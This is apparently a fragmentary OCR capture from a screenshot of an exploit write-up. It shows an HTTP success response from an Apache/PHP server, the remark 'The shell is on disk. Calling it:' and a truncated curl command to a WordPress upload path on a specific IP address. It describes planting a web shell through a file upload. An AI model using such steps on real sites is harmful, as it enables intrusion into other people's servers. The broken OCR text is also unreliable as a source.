
HTTP/
1.1
200
OK
Da
te
:
Tue
,
17
Feb
2026
10
:
38
:
21
GMT
Server
:
Apache/
2.4.66
(Debia
n
)
X
-
Powered
-
By
:
PHP/
8.3.30
Co
ntent
-
Le
n
g
t
h
:
36
{
"result"
:
"success"
,
"op"
:
"finished"
}
The shell is on disk. Calling it:
curl
"http://209.38.255.159:8090/wp-content/upload
5.
Proof of Concept :